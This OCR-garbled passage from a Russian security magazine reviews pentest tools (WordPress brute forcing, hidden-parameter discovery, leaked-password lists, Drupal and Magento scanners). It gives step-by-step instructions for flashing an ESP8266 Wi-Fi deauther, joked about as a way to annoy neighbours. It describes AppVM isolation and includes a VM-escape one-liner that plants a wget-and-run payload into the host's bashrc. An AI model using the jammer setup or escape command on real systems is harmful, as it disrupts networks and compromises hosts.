[ + ] Uncommon header "X-Nginx-Cache" found, with contents: HIT

![](_page_16_Picture_732.jpeg)

ons.php [ i ] Checking wp-config backup file... [ + ] wp-config.php available at: http://target.com/wp-config.php

[ i ] Checking common files... [ + ] robots.txt file was found at: http://target.com/robots.txt [ + ] sitemap.xml file was found at: http://target.com/sitemap.

 $xml$ [ + ] sitemap.xml.gz file was found at: http://target.com/

sitemap.xml.gz [ + ] readme.html file was found at: http://target.com/readme.  $h+m1$ 

![](_page_16_Picture_733.jpeg)

Перебор учетных записей выполняется так же.

![](_page_16_Picture_734.jpeg)

Брутфорс логина и пароля через WPSeku

Если при пентесте тебе часто попадаются сайты на WordPress, попробуй WPSeku. Возможно, в твоем арсенале найдется место и для него.

#### ИЩЕМ СКРЫТЫЕ ПАРАМЕТРЫ НТТР-ЗАПРОСОВ

- ABTOP: Somdev Sangwan
- Ссылка: Github

 $\bullet\bullet\bullet$ 

Ты, конечно же, часто подставляешь кавычки, скобочки и прочие странности в уязвимые параметры GET- и POST-запросов. Иногда руками, чтобы посмотреть, не вывалится ли приложение в ошибку, иногда автоматизированно при поиске инъекций тулзами типа sqlmap. Однако, чтобы что-то подставлять, нужно знать параметр, куда именно вставлять. Как правило, список принимаемых query-параметров можно подсмотреть, проксируя запросы в том же Burp. Однако на множестве сайтов существуют скрытые параметры, которые не видны. Причин может быть много:

- ты не добрался до запросов с ними; • с текущими правами они не подставляются, но обрабатываются;
- забытый АРІ;
- отладочные аргументы.

Утилита arjun может найти такие скрытые параметры. Алгоритм работы следующий:

- 1. Имеем вордлист со списком большого количества всех возможных queryпараметров.
- 2. Последовательно идем по нему.
- 3. Проверяем ответы. Если параметр отражается, значит, он потенциально уязвим.

![](_page_16_Picture_735.jpeg)

Обрати внимание, что скрипт требует requests и наличия второй ветки Python.

ĮЫ

#### ИЗУЧАЕМ ПОПУЛЯРНЫЕ ПАРОЛИ ИЗ СЛИВОВ

#### • ABTOP: Ben «berzerk0»

• Ссылка: Github

Несмотря на то что сегодня доступны бесплатные и опенсорсные менеджеры паролей с хорошей репутацией вроде KeePassXC или минималистичного pass, множество даже продвинутых юзеров продолжают использовать пяток паролей, держа их в голове. Особенность памяти такова, что люди за редким исключением более склонны выбирать простые однотипные пароли. И статистика убедительно это доказывает.

Aвтор Probable Wordlists долгое время собирал различные утечки паролей, сортировал, вычищал дубликаты и артефакты сливов. В результате Бен получил почти 13 миллиардов паролей. Затем он выбрал из них те, что встречались минимум пять раз, и в результате мы имеем перед глазами 2 миллиарда самых популярных в мире паролей, отсортированных по частоте исполь-ЗОВАНИЯ.

![](_page_16_Figure_77.jpeg)

#### Таковы, по словам автора, самые частые пароли пользователей. Хорошая основа для словарных атак

работа, Действительно фундаментальная  $\mathcal{U}$ Я предлагаю ВЗГЛЯНУТЬ как минимум на архив Real-Passwords, даже если не занимаешься восстановлением паролей: это просто интересно.

#### **СОБИРАЕМ И ЭКСПЛУАТИРУЕМ БАГИ DRUPAL**

- · **Abtop:** immunit
- **Ссылка: Github**

Drupwn — довольно свежая тулза для анализа Drupal-сайтов. Она позволяет как собирать, так и эксплуатировать подходящие по версии уязвимости. В первом режиме — режиме рекона — программа собирает сведения об атакуемом хосте. Версии софта, юзеры, модули, темы — drupwn поможет вытянуть все это, используя предоставленные куки или basic auth. Вдобавок можно указать задержки между запросами и объемы вытаскиваемой информации, чтобы не вызывать сильных подозрений администратора.

 $.  $ru/$$ 

docker run -- rm -it immunit/drupwn enum https://

![](_page_16_Picture_84.jpeg)

#### Собираем информацию об атакуемом хосте

Второй режим — exploit — интерактивный. В нем drupwn проанализирует сайт и покажет подходящие эксплоиты. Их можно тут же проверить на эксплуатабельность и запустить. Для части понадобятся куки, так что не забудь указать авторизационные заголовки.

![](_page_16_Picture_736.jpeg)

![](_page_16_Picture_88.jpeg)

Программа требует Python 3, использует минимум зависимостей. Также в комплекте есть подготовленный Docker-образ, если не хочется возиться c venv:

#### \$ docker pull immunit/drupwn \$ docker run --rm -it immunit/drupwn enum <target>

 $\bullet\ \bullet\ \bullet$ 

А если хочется посмотреть вживую, команда разработчиков не поленилась записать asciinema для тебя.

#### **ВЫЯВЛЯЕМ УЯЗВИМОСТИ MAGENTO**

#### • ABTOP: Steve Robbins

#### • Ссылка: Github

Magento — мощная CMS для онлайн-торговли. У нас она не так популярна, но в остальном мире ее юзают активно: от крупных брендов типа Nike и Burger King до локальных сторов ювелирки в Индии. Magento мощная, изученная и имеет огромное количество плагинов и сторонних интеграций. А это значит, что в многочисленных расширениях (да и в самом ядре) иногда всплывают довольно неприятные баги.

Mage Scan — это тулза для сбора информации об инстансе Magento. Умеет работать как с первой веткой, так и со второй. Ищет плагины, собирает информацию об установленном софте и версии ядра. Также Mage Scan пытается при возможности получить количество категорий и продуктов исследуемого магазина.

![](_page_16_Picture_737.jpeg)

Программа написана на РНР и распространяется в виде .phar-файла.

#### **ИЩЕМ УЯЗВИМЫЕ АРІ-ЭНДПОЙНТЫ**

- · **ABTOP:** Lalith Rallabhandi
- Ссылка: Github

 $\sim$   $\sim$   $\sim$ 

Уязвимости в API во многом подчиняются тем же правилам, что и на сайтах, но потенциальный импакт у них куда шире: уязвимые запросы могут использоваться как на сайтах, так и в мобильных приложениях, и даже в десктопных программах.

Искать ошибки в них, конечно же, можно привычными инструментами вроде больших комбайнов - все-таки это веб, - но чаще это удобнее делать более специализированными инструментами. Гем Fuzzer - это библиотека на Ruby, которая помогает автоматизировать поиск различных типов багов из OWASP 10. Она удобна, проста в эксплуатации и умеет искать традиционные XSS, SQLi, XXE, опенредиректы и многое другое. К сожалению, не всегда удобно тыкаться к irb или писать на каждый чих свой наколеночный скрипт.

К счастью, команда Fuzzapi развивает GUI для API-fuzzer. Технически это простое приложение на Rails, которое имеет в зависимостях API-fuzzer и позволяет через рельсовый сервер запускать сканы в удобном интерфейсе, а потом строить отчеты и просматривать историю сканов.

![](_page_16_Picture_738.jpeg)

Кстати, чтобы не возиться с зависимостями и ИС для приложения, разработчики предоставляют docker-compose-файл со всем необходимым. А на сегодня все. Спасибо, что дочитал! Э

![](_page_17_Picture_0.jpeg)

![](_page_17_Picture_1.jpeg)

Wi-Fi jammer, или глушилка Wi-Fi, — это гаджет, который предназначен для отключения беспроводных устройств от хотспота. Зачем это нужно? Можешь вообразить себе как дружеский розыгрыш (сосед, конечно, обрадуется, когда ты оборвешь его порноролик или, например, футбольный матч на самом интересном месте), так и криминальное применение: злоумышленник может отключить от сети камеры слежения или другое важное оборудование. В этой статье мы разберем, какие есть недорогие варианты аппаратных деаутентификаторов, как ими пользоваться и как защититься от подобных атак.

#### **КАК РАБОТАЕТ «ГЛУШИЛКА»**

В отличие от настоящих глушилок, которые перебивают сигнал радиопередатчика своим более сильным сигналом, деаутентификатор работает на программном уровне. Он реализует атаку типа «отказ в обслуживании», отправляя на роутер фрейм деаутентификации от имени подключенных к сети устройств. Поскольку этот фрейм никак не шифруется, глушилке достаточно выведать МАС-адреса устройств, поснифав трафик в сети.

Обычно деаутентификация - это часть комплексной атаки на сеть. Она используется при создании «злого двойника» точки доступа либо для перехвата хендшейка, что затем позволяет расшифровать пароль. Однако глушилка может быть полезной и сама по себе.

![](_page_17_Picture_6.jpeg)

#### **WARNING**

рассмотренные **Bce** советы настоятельно рекомендуется использовать только в образовательных целях. Блокировка передачи данных и использование рассмотренных средств может преследоваться по закону. Для проведения тестов на проникновение требуется получить соответствующее письменное подтверждение заказчика. Помни, что данные о деавторизации сохраняются в логах роутера.

В последнее время большую популярность приобрели недорогие и миниатюрные платы с поддержкой программной платформы NodeMCU. Они построены на модуле ESP8266, который реализует работу с Wi-Fi по стандарту 802.11b/g/n на частоте 2,4 ГГц. Сейчас встречается два варианта подобных плат: с чипом CP2102 американской компании Silicon Labs или с китайским CH340.

![](_page_17_Picture_11.jpeg)

![](_page_17_Picture_12.jpeg)

Эти платы позиционируются как устройства для прототипирования: на их основе умельцы создают автоматизированные системы, управляемые по Wi-Fi. Тема сама по себе довольно захватывающая, но нас сейчас интересует другое — возможность использования NodeMCU для проведения атак.

**Версии NodeMCU** 

Для полноценного мониторинга и инъекции пакетов ESP8266 непригоден в силу технических ограничений, однако его можно использовать в качестве деаутентификатора - что и привело к появлению соответствующих прошивок. В прошлом году хороший человек с псевдонимом Spacehuhn зарелизил первую из них, но с тех пор появились и другие версии - с дополнительными возможностями. Впрочем, прежде чем переходить к софту, определимся с выбором железа.

![](_page_17_Picture_15.jpeg)

#### **INFO**

Если ты выбираешь более серьезное оборудование для вардрайвинга - с режимом мониторинга и, может быть, даже возможностью проводить МіТМ-атаки в сети, - то ознакомься с нашим прошлогодним FAQ по выбору инструментария для работы с беспроводными сетями.

Я буду демонстрировать процесс на примере платы китайского производителя Dstike: на ней стоит ESP8266 и есть режимы работы в качестве клиента (P2P) и точки доступа (soft-AP). Управлять платой можно со смартфона или любого другого устройства с Wi-Fi.

Отмечу, что работоспособность программного обеспечения не зависит ни от чипа, ни от платы - ты можешь выбрать любой вариант по своему усмотрению. Одних только продуктов Dstike несколько вариантов в разном исполнении и для использования в разных ситуациях. Все их объединяет ОДНО - ВОЗМОЖНОСТЬ ГЛУШИТЬ СЕТИ.

#### Разновидности устройств Dstike

**Deauther Wristband** - браслет со встроенным дисплеем, батареей и переключателем. Удобное устройство для быстрого доступа к панели управления.

![](_page_17_Picture_22.jpeg)

Портативный Jammer

**Deauther Power Bank** - с модифицированным контроллером заряда; управление осуществляется через специальную панель. На контроллере есть разъем для подключения внешней антенны. Аккумуляторы в комплект не входят. Это незаметное устройство, которое можно с легкостью оставить где-нибудь и использовать удаленно.

![](_page_17_Picture_25.jpeg)

#### Контроллер заряда

**Deauther OLED V3.5** - в этом варианте ты дополнительно получишь разъем для подключения внешней антенны и держатель для аккумулятора на 18650 мА · ч. Управляется устройство при помощи кнопок и переключателя, а вывод поступает на экран, что позволяет использовать этот вариант

без дополнительного оборудования.

![](_page_17_Picture_30.jpeg)

Главное преимущество этих гаджетов — в возможности выбора определенной сети или всех сразу в радиусе действия устройства. Отмечу на всякий случай, что для проведения атак пароль от Wi-Fi не потребуется! :-)

#### **YCTAHOBKA DEAUTHER 2.0**

Начнем с Deauther 2.0 — той самой прошивки, которую разработал Spacehuhn. В его репозитории на GitHub ты можешь выбрать версию для конкретной платы.

Файлы с расширением bin — это скомпилированные скетчи. Их нужно устанавливать на плату через специальный загрузчик. Но если захочешь, то в архивах с исходным кодом ты отыщешь библиотеки и скетчи, которые можно поставить через Arduino IDE.

#### Загрузка .bin

Если ты выбрал вариант с загрузкой бинарника, то для начала запускай программу NodeMCU Flasher. Скачать ее можно в репозитории NodeMCU.

Устанавливаем драйверы для CP2102 либо для CH340. После этого подключаем плату к компьютеру, открываем программу NodeMCU Flasher, выбираем порт СОМ в диспетчере устройств в разделе «Порты (СОМ и LPT)». Теперь переходим во вкладку Config, жмем на шестеренку и выбираем скачанный файл .bin.

![](_page_17_Picture_432.jpeg)

После добавления файла в строке слева появится его путь. Переходи во вкладку Operation и нажимай на Flash — прошивка после этого будет загружена в плату.

#### Загрузка через Arduino IDE

Если тебе удобнее устанавливать через Arduino IDE, то процесс слегка другой. Первым делом точно так же качаем драйверы (СР2102, СН340). Затем открываем Arduino IDE и в меню «Файл» ищем «Настройки», нажимаем на «Добавление ссылки для менеджера плат» и вставляем две ссылки:

- http://arduino.esp8266.com/stable/package esp8266com index.json
- http://phpsecu.re/esp8266/package\_deauther\_index.json

#### Все сохраняем.

![](_page_17_Picture_433.jpeg)

#### Добавление ссылок

Открываем вкладку «Инструменты» и выбираем пункт «Менеджер плат» из меню «Плата: ...».

![](_page_17_Picture_48.jpeg)

Выбираем «Внесены» и устанавливаем arduino-esp-8266-deauther и esp8266.

![](_page_17_Picture_434.jpeg)

#### Установка пакетов

Открываем папку со скетчем и библиотеками, переходим в «Инструменты». Настройки должны стоять как у меня на скриншоте.

В строке «Плата» выбирай из списка ESP8266 Deauther Modules.

![](_page_17_Picture_435.jpeg)

В строке Flash size выбираем свой модуль. Прошивку и объем памяти ставь как на картинке ниже.

![](_page_17_Picture_56.jpeg)

#### Версии модулей

Далее загружаем прошивку.

После включения плата создаст точку доступа. Подключайся к ней и заходи по адресу 192.168.4.1 или deauth.me. Ты попадешь в конфигуратор и увидишь предупреждение.

![](_page_17_Picture_436.jpeg)

В разделе конфигурации в строке LANG указываем ru для включения русского языка в веб-интерфейсе. Чтобы настройки вступили в силу, нужно нажать на «Сохранить» и перезагрузить устройство. Теперь оно готово к работе, можно начинать портить жизнь соседям.

Предупреждение

#### ГАСИ ВОЛНУ! ВЫБИРАЕМ И НАСТРАИВАЕМ АППАРАТНЫЙ ДЕАУТЕНТИФИКАТОР WI-FI НА ESP8266

#### ОБЗОР ВОЗМОЖНОСТЕЙ И НАСТРОЙКИ

Давай быстро пройдемся по приложению и посмотрим, на что теперь способна наша платка.

![](_page_18_Picture_247.jpeg)

Если подключить глушилку по последовательному порту, то с помощью команд можно управлять джеммером. Эту функцию можно отключить в настройках, если убрать галочку SERIAL.

```
Команды для управления по последовательному порту
       [<all/aps/stations>] [-t <time>] [-c <continue-
· scan
  time>] [-ch <channel>]
· show [selected] [<all/aps/stations/names/ssids>]
· select [<all/aps/stations/names>] [<id>]
· deselect [<all/aps/stations/names>] [<id>]
· add ssid <ssid> [-wpa2] [-cl <clones>]
· add ssid -ap <id> [-cl <clones>] [-f]
· add ssid -s [-f]
· add name <name> [-ap <id>] [-s]
· add name <name> [-st <id>] [-s]
· add name <name> [-m <mac>] [-ch <channel>] [-b <bssid>] [
  -s1· set name <id> <newname>
· enable random <interval>
· disable random
· load [<all/ssids/names/settings>] [<file>]
· save [<all/ssids/names/settings>] [<file>]
· remove <ap/station/name/ssid> <id>
            /station/names/ssids> [all]
```
![](_page_18_Picture_248.jpeg)

Через 600 секунд после начала атак они автоматически прекратятся. Если не хочешь, чтобы это происходило, то можешь вручную настроить отключение по времени, задав значение в меню ATTACKTIMEOUT: укажи 0, и атаки перестанут автоматически отключаться.

Если в разделе сканирования нажать **Scan APs**, то глушилка находит все точки доступа Wi-Fi. Выбираешь одну или несколько сетей, и можно переходить в раздел атак. Режим **Deauth** отключает все устройства от выбранной сети. Режим Веасоп позволяет создавать одновременно до 60 точек доступа.

![](_page_18_Picture_249.jpeg)

В разделе SSIDs создаются точки доступа для атаки Beacon.

![](_page_18_Picture_13.jpeg)

![](_page_18_Picture_250.jpeg)

В прошивке предусмотрена возможность подключения дисплея - для версии устройства с ним. Но при желании ты можешь и сам припаять к плате экран и кнопки, а также обеспечить автономное питание, чтобы превратить ее в независимое устройство.

Также разработчики прошивки, помимо самого джеммера, продают и устройство, которое позволяет его обнаруживать.

![](_page_18_Picture_17.jpeg)

Авторы периодически обновляют прошивку и добавляют новые функции, так что следи за апдейтами!

#### **WI-PWN**

Рассмотрим аналогичную прошивку Wi-PWN, которую разработал Сэм Денти (samdenty99). Он улучшил творение Spacehuhn и добавил функции детектора деаутентификации, а также создал сопутствующее приложение для Android. В итоге использовать Wi-PWN удобнее, чем Deauther 2.0.

После скачивания и распаковки архива потребуется прошить плату и установить приложение на телефон. В папке ты найдешь программу ES-P8266Flasher. Запусти ее, выбирай СОМ-порт и в разделе Config — прошивку (ОНА НАХОДИТСЯ ПО ПУТИ \*\Wi-PWN-master\arduino\Wi-PWN). Теперь жми Flash во вкладке Operation.

С телефона подключаемся к плате по Wi-Fi.

![](_page_18_Picture_23.jpeg)

Открываем скачанное приложение, соглашаемся с правилами, указываем имя и пароль сети. После настройки подключаемся к новому Wi-Fi.

![](_page_18_Picture_251.jpeg)

В приложении есть несколько вкладок с говорящими названиями:

- Scan раздел с поиском и выбором нескольких точек доступа;
- Users функция сканирования определенного Wi-Fi на наличие подключений и создание собственных «пользователей»;
- Attack атаки аналогичны версии Spacehuhn, но при клонировании сетей максимальное число пользователей - 48 вместо 60 (столько было в ранних версиях Deauther);
- Detector функция, которая позволяет сканировать каналы и определять глушилки;
- **Settings** настройка сервера Wi-Fi (имя, пароль сети). Здесь же можно включить клиент Wi-Fi и настроить параметры сканирования и атаки.

![](_page_18_Picture_33.jpeg)

#### **WARNING**

Для стабильной работы устройства рекомендую прикрепить радиатор к греющейся части устройства. В противном случае джеммер может перегреться и выключиться.

#### ПАРА СЛОВ О ЗАЩИТЕ

NodeMCU - это дешевое, универсальное, мощное и компактное решение для деаутентификации. Повторить весь проект можно быстро и без особых усилий. А раз это может сделать кто угодно, то неплохо подумать и о защите.

Большинство популярных роутеров используют стандарты **IFFF** 802.11b/g/n, которые подвержены глушению. Если хочешь исключить такую вероятность, то ищи роутер с поддержкой стандарта 802.11w, который полностью защищает пользователей от этой атаки.

В некоторых роутерах есть защита от спама, но она работает только с подключенными к сети устройствами, а Wi-Fi jammer к сети не подключается. Если у твоего роутера есть защита от спама, которая работает и с неподключенными устройствами, то советую ее активировать! **ВС** 

![](_page_18_Picture_40.jpeg)

BCE 110 **THE COUHIM LAN** ЗАПУСКАЕМ ПРИЛОЖЕНИЯ В ОТДЕЛЬНЫХ ВИРТУАЛКАХ

С ПОМОЩЬЮ АРРУМ

Если ты действительно заботишься о безопасности, то некоторые приложения есть смысл запускать в виртуализации. Обычно это создает массу проблем: держать три десятка виртуалок неудобно и остается соблазн «по-быстрому» что-то запустить на хосте. Мне удалось обойти часть неудобств. Свое решение я назвал AppVM — оно работает в Linux и позволяет запускать приложения с GUI и шейрить файлы с основной системой; оверхеды при этом минимальны. Как я этого добился? Сейчас расскажу.

dump\_stack()

Я действительно люблю Qubes. Если ты с ним не сталкивался, поясню: это дистрибутив, построенный на базе гипервизора Хеп, который позволяет создавать домены - честные виртуальные окружения, внутри которых приложения работают в изоляции. Ты можешь создавать домены на базе разных дистрибутивов (образов), и они смогут общаться между собой: например, шейрить файлы. В Qubes доменов может быть сколько угодно: work, personal, vault - создавай и называй как хочешь. Звучит неплохо, но есть ли альтернативы и нужны ли они?

Если бы не Xen (вместо гипервизора :)) и отсутствие возможности использовать созданные его разработчиками утилиты вне окружения дистрибутива, то я бы им даже пользовался. Но, на мой взгляд, Xen не подходит хотя бы тем, что в отличие от KVM он не в ядре в апстриме. Предлагать кому-то устанавливать Xen, только чтобы воспользоваться какой-то тулзой, - сомнительное удовольствие. В Qubes самом по себе тоже ничего плохого нет, но его нужно устанавливать и настраивать. Гораздо проще начать встраивать все хорошее из Qubes к себе в уютную Gentoo, чем ломать годами отлаженную систему.

Однако идея безопасности через виртуализацию (security through virtualization) меня по-прежнему привлекала, поэтому что-то нужно было с этим делать.

#### Зачем вообще использовать Qubes или запускать приложения в отдельных виртуальных машинах?

Конечно же, для повышения безопасности! Чтобы минимизировать риски заражения через ненадежные программы. Например, ты знал, что любое приложение, которые ты запускаешь у себя, имеет доступ ко всем твоим авторизациям в Chrome на всех сайтах и может слить твои сессии и выполнить любые действия на любых сайтах от твоего имени? Или получить доступ к твоим файлам. Вот этого я и постарался избежать.

Я покажу, как запускать любые, даже GUI-приложения в виртуальной машине, а также шейрить между ними файлы и буфер обмена. Последнее - это, конечно, в теории потенциальная дыра, но жить без этого будет сложновато. Чтобы реализовать такую схему работы, я написал AppVM и сейчас покажу, как с ним обращаться.

![](_page_19_Picture_609.jpeg)

Запущенные в AppVM приложения с GUI. Удобный менеджер запущенных приложений с информацией о потребляемой памяти

![](_page_19_Picture_11.jpeg)

#### **WWW**

Если ты не знаком с Nix, то будет полезно прочитать cheatsheet, который поможет понять, каким образом ведется работа в системе. А для тех, кто хочет попробовать NixOS (дистрибутив) или Nix (пакетный менеджер, которым можно пользоваться на любом дистрибутиве), будет полезно прочитать другую статью на той же вики.

 $t \sim$  (dotfiles) \$

#### ИЗ ЧЕГО СТРОИМ

Изначально я видел решение в том, чтобы «собрать виртуальную машину для каждого приложения». Обернувшись блогами, как теплым клетчатым пледом, я начал искать готовые скрипты. Но все они мне показались весьма непривлекательными - за исключением примера, в котором использовался NixOS. Так и появилась первая версия AppVM, которая, по сути, была набором скриптов для установочного диска.

#### А как же другие системы изоляции?

В чем преимущество по сравнению с использованием SELinux или AppArmor, а быть может, еще и Firejail или bubblewrap? В лени. Виртуальные машины не только дают безопасность, их еще и проще использовать. Тебе не нужно ограничивать доступ к определенным ресурсам системы, если их просто нет.

Предельно простой конфигурационный файл Nix определил систему:

![](_page_19_Picture_610.jpeg)

#### **PEWAEM BONPOC C GUI**

Использовать виртуализацию для консольных приложений, конечно, здорово, но мне бы хотелось в первую очередь запускать GUI-приложения. Например, недоверенные PDF - ты же прекрасно знаешь, как дыряв формат PDF и сколько хитрых сплоитов можно через него провернуть, чтобы исполнить код на целевой системе. Без поддержки GUI смысл AppVM минимален.

Первым делом мне понадобился графический сервер и какой-то минимальный оконный менеджер. Изначально я считал, что самое разумное решение - написать свою минималистичную реализацию оконного менеджера, которая будет делать только необходимое. Но, начав работу над этим, я осознал, что существует немало проблем, например с всплывающими окнами, и небольших особенностей, которых достаточно для того, чтобы более жирное, но отлаженное временем решение было предпочтительнее.

![](_page_19_Picture_23.jpeg)

#### **INFO**

Почему нельзя работать вообще без оконного менеджера на голых «Иксах»? Потому, что многие показывать приложения **XOTRT** модальные и дочерние окна. Без хоть какого-нибудь оконного менеджера они будут работать некорректно.

В качестве временного решения я воспользовался xmonad, задействовав важнейшую фичу каждого тайлового оконного менеджера - возможность разворачивать окно на весь экран. А после я осознал, что xmonad настолько незаметен в системе (потребляет всего 5 Мбайт с конфигом AppVM), что разумнее воспользоваться им, а функциональность при необходимости рас-ШИРИТЬ.

#### *<u>Novemy xmonad</u>*

В работе я пробовал много оконных менеджеров, но в итоге использую только xmonad, неизменно с середины 2012 года. За это время я не столкнулся ни с одним багом, ни разу не было падения или каких-либо проблем, мешающих работать. В основе этой программы - всего три тысячи строк на Haskell, а если убрать комменты, останется около двух. Для сравнения: i3wm — около 40 тысяч строк на C, а mutter из проекта GNOME — 150 тысяч строк. Легковесность победила!

В итоге определенный конфигурационный файл Nix собирался в ISO:

\$ nix-build '<nixpkgs/nixos>' -A config.system.build.isoImage -I nixos-config=chromium.nix

После чего запускался с помощью QEMU:

\$ qemu-system-x86\_64 -smp 2 -m 1024 -enable-kvm -sandbox on -cdrom result/iso/nixos-\*-linux.iso

Это работало, и это было хорошо. Но недостаточно. Проблема в том, что каждое приложение требовало включать в ISO все системные библиотеки и файлы, - когда используется одно или два приложения, это еще приемлемо, но если их пять-семь, то уже не доставляет.

Решение не заставило себя ждать, и оно при этом уже было частью про**ekta Nix:** 

\$ head nixos/modules/virtualisation/qemu-vm.nix

![](_page_19_Picture_611.jpeg)

Выглядит как то, что мне и было нужно!

Как реализовать общее дисковое пространство, которое будет доступно для чтения и хостовой системе, и гостевой? Я для этого использовал VirtFS (Plan 9 folder sharing over Virtio, между прочим) и пробросил через директорию /nix/store.

#### Скучный Oday с VM escape, который я так и не зарепортил

Немного опробовав готовое решение в деле, я начал адаптировать его к своим хотелкам и попутно нашел скучный «Oday» — возможность выйти за пределы VM. Как видно в описании модуля, Nix store (суть которого - директория /nix) расшаривается с гостевой ОС. Тут-то собака и оказалась зарыта.

![](_page_19_Picture_612.jpeg)

Можно было бы подумать: «Ara! security model=none!», но нет. Они забыли добавить опцию readonly, тем самым сведя выход из виртуальной машины всего к двум действиям:

mount -o remount, rw /nix/store echo 'wget https://172.16.81.100/payload && ./payload' >> /nix/ store/\*/etc/bashrc

Подробнее об опциях VirtFS можно прочитать в вики QEMU.

#### КАК ХРАНИТЬ ДАННЫЕ?

Вернемся к нашим костылям реализации. На данный момент у нас уже есть виртуальная машина, в которой запускается нужное нам приложение и которая использует директорию /nix/store, проброшенную с хоста. В итоге виртуальная машина почти не занимает места на жестком диске. Nix store, безусловно, занимает весьма много (так как содержит все основные системные пакеты), но эту проблему простым способом уже не решить. Благо в одном экземпляре это не составляет проблемы.

У меня в качестве хранилища файлов конфигурации использовался диск gcow2, подключенный в режиме writeback. Туда и записывалась разница между исходной запущенной системой и внесенными изменениями. Проблема такого подхода проявилась очень быстро, а если точнее - после первого же обновления: при использовании дисков в режиме «писать только разницу» обновить базовую систему не получится, так как она в этом случае будет другой.

Тогда я принял решение пробрасывать через VirtFS директорию гостя /home/user на хост точно так же, как и /nix/store. Таким образом получилось и хранилище файлов, и одновременно shared directory.

#### ПОДКЛЮЧАЕМ LIBVIRT И РАЗБИРАЕМСЯ С ПРАВАМИ

Тут стало понятно, что запуск QEMU из терминала недостаточно удобен, так как приложения «теряются». Нужно либо убивать их руками (звучит пугающе, я знаю), либо написать обертку, которая будет следить за ними. Это привело меня к libvirt.

![](_page_19_Picture_52.jpeg)

#### **INFO**

Для тех, кто не сталкивался с libvirt, поясню, что это такое. Эта библиотека обеспечивает простую возможность управления виртуальными машинами как из терминала, так и из GUI (virt-manager) и при этом поддерживает разные системы вирслой абстракции). туализации (как Одна из полезных особенностей - то, что при использовании с QEMU/KVM libvirt в отличие от Virtual-Вох не требует установки дополнительных драйверов.

Существует возможность конвертировать командную строку QEMU в описание libvirt — это значительно облегчило мне переход. Проблемы проявились позже из-за того, что QEMU начал запускаться от другого пользователя. Сначала я пытался решить проблему стандартными методами, с помощью ACL и бита sgid (если установить его на директорию, то можно автоматически присваивать права доступа на созданные файлы владельцу директории). Но к сожалению, QEMU создавал новые файлы на хостовой системе с правами 00 для group и other, что мешает использовать все перечисленное выше (или я в чем-то ошибся, не дойдя до решения). Вопреки моим ожиданиям, suid на директорию работает иным образом. Подробнее об этом можешь почитать в документации проекта GNU для согеutils. В итоге проще оказалось просто сменить пользователя libvirt на своего, тем самым потеряв немного в безопасности, но приобретя в юзабилити. Я просто поменял в /etc/libvirt/qemu.conf пользователя, от имени которого запускаются виртуальные машины.

#### КАК АЛЛОЦИРОВАТЬ ПАМЯТЬ

Мне оставалось еще решить проблему с потреблением памяти. Статическое выделение слабо подходит для большого количества приложений, а проект по автоматическому изменению памяти Automatic Ballooning, к сожалению, с 2013 года не продвигался. В апстриме этого нет.

Вооружившись изолентой и костылями, я написал свою реализацию безусловно, временную (хотя все временное имеет свойство становиться постоянным). Сложно ее назвать элегантной, но она, как ни странно, работает. Идея до безумия проста и состоит в создании задачи сгоп в гостевой сис-Teme.

![](_page_19_Picture_613.jpeg)

Аналогичную задачу создаем и на хосте:

#### $c$ rontab  $-1$ \$

\* /home/user/bin/appvm autoballoon  $\ast$  $*$ 

Это решение забирает текущее количество памяти из виртуальной машины, добавляет к этому значению 20%, после чего устанавливает полученное значение как размер памяти виртуальной машины. В Linux есть поддержка изменения размера памяти подобным образом - динамически. Решение, конечно, далеко от идеала, но оно позволяет нам относительно комфортно работать.

#### user@localhost \$ appvm autoballoon

![](_page_19_Picture_614.jpeg)

Оставалась проблема с автоматическим изменением разрешения экрана, но ее решить на данный момент так и не удалось. Если ты сделаешь это быстрее меня, то буду рад получить твой pull request!

#### ЧТО ПОЛУЧИЛОСЬ

В итоге получилось очень простое решение. Вот что нужно сделать для старта.

Установи пакетный менеджер Nix:

#### \$ sudo mkdir -m 0755 /nix && sudo chown \$USER /nix

\$ curl https://nixos.org/nix/install | sh \$ . ~/.nix-profile/etc/profile.d/nix.sh

Укажи, что libvirt должен работать из-под нашего пользователя - это нужно для доступа к расшаренным с виртуалкой файлам:

\$ echo user = "\"\$USER\"" | sudo tee -a /etc/libvirt/qemu.conf \$ sudo systemctl restart libvirtd

Установи сам AppVM:

#### \$ go get github.com/jollheef/appvm

Обнови:

#### \$ go get -u github.com/jollheef/appvm

Сгенерируй разрешение. По умолчанию используется 1920×1080; если нужно другое, задай его в аррут/nix/monitor.nix:

#### \$ \$GOPATH/src/github.com/jollheef/appvm/generate-resolution.sh 3840 2160 > \$GOPATH/src/github.com/jollheef/appvm/nix/monitor.nix

Запускай Chrome:

#### \$ appvm start chromium --verbose

Подробнее смотри в README.md из репозитория AppVM.

- Подытожу преимущества этого подхода:
- AppVM использует QEMU;
- для всех VM используется одна директория /nix, и каждое последующее приложение в VM не занимает значительного пространства на диске;
- для управления виртуальными машинами используется libvirt, для отображения - virt-viewer;
- есть базовая реализация перераспределения памяти на основе memory balloon, что позволяет уменьшить потребление памяти.

В текущий момент проект имеет ограничение: не поддерживается автоматическое изменение разрешения экрана внутри виртуальной машины. При этом используется автоматическое масштабирование в virt-manager.

В общем, ставь звездочки репозиторию, подписывайся на мой GitHub, и, возможно, когда-то кто-то обратится ко мне за рекламной интеграцией в коммиты. Тогда-то наконец я смогу зарабатывать на open source & free software! $$ 

# ПОЛНОДИСКОВОЕ<br>У ШИФРОВАНИЕ C LUKS2

ИЗУЧАЕМ НОВУЮ ВЕРСИЮ ПОПУЛЯРНОГО СРЕДСТ **BA** ШИФРОВАНИЯ ДЛЯ LINUX И ПРОВЕРЯЕМ, МОЖНО ЛИ **ЕГО ВЗЛОМАТЬ** 

еакј eakj@protonmail.ch

Релиз cryptsetup 2.0 в декабре прошлого года прошел тихо и незаметно, что довольно-таки странно, если вспомнить фишки, которые он принес. В этой статье мы разберем, что в нем нового и какие проблемы существуют на данный момент, на практике попытаемся реализовать полное шифрование диска с использованием LUKS2, а также рассмотрим доступные коммерческие и свободные инструменты для его взлома.

#### ЗНАЧИМОСТЬ И ПРОБЛЕМА FDE

Дела с шифрованием запоминающих устройств обстоят забавным образом: оно повсюду и нигде одновременно. Начиная от мобильных устройств, где оно играет особо важную роль (причем большинство пользователей об этом даже не догадываются), и заканчивая большими дата-центрами. В то же время исследования, проведенные за последние десять лет в разных странах, включая Великобританию, Германию и США, показывают, что не только обычные пользователи, но и корпорации не сильно пекутся о личных данных.

